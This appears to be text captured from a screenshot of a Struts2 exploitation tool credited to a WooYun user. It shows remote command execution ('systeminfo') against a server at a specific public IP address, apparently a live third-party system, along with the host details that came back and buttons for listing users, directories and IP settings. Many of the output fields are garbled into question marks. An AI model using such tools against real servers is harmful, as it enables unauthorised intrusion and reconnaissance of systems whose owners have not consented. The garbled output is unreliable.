 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: //211.167.243.131/indexaction!login.action 检测是否有漏洞
???: IBM
OS ??: Microsoft? Windows Server? 2008 Enterprise
OS ??: 6.0.6002 Service Pack 2 Build 6002
OS ???: Microsoft Corporation
OS ??: ?????
OS ????: Multiprocessor Free
??????: Windows ??
?????:
输入命令: systeminfo
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org